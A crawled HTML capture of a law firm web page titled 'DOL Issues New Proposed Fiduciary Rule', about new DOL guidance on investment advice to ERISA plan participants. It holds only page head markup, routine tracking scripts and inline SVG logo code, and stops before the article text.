

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/Publications/articles/2020-07-10-dol-fiduciary-rule
body_size: 21936
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<meta name="description" content="New DOL guidance allows investment advisors to provide advice to ERISA retirement plan participants." />
<link rel="canonical" href="https://www.hansonbridgett.com/Publications/articles/2020-07-10-dol-fiduciary-rule" />
<meta property="og:site_name" content="Hanson Bridgett" />
<meta property="og:url" content="https://www.hansonbridgett.com/Publications/articles/2020-07-10-dol-fiduciary-rule" />
<meta property="og:title" content="DOL Issues New Proposed Fiduciary Rule" />
<meta property="og:description" content="New DOL guidance allows investment advisors to provide advice to ERISA retirement plan participants." />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="New DOL guidance allows investment advisors to provide advice to ERISA retirement plan participants." />
<meta name="twitter:title" content="DOL Issues New Proposed Fiduciary Rule" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "description": "New DOL guidance allows investment advisors to provide advice to ERISA retirement plan participants."
        }
    ]
}</script>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>DOL Issues New Proposed Fiduciary Rule</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-node page-node-type-publication anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
